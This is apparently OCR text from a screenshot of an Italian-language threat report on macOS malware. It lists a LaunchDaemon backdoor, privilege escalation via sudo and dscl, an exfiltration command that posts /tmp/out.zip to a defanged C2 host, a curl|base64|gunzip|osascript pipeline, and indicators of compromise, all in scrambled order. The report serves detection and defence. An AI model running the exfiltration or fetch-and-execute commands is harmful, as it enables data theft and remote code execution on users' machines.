
&& unzip -o
sudo
Backdoor: LaunchDaemon con
privilege
dscl
escalation via
.
curl -X POST --data-binary
Exfiltrazione:
@/tmp/out.zip http://c2[.]com/contact
Indicatori di compromissione (IoC)
/tmp/shub_*
/tmp/out.zip
Percorsi:
,
,
/tmp/helper
,
~/Library/LaunchAgent/com.*.plist
GoogleUpdate
com.finder.helper
Processi:
,
Domini: evil[.]craft[.]me, c2[.]com/zxc/,
/api/bot/heartbeat
curl|base64|gunzip|osascript
Comandi:
,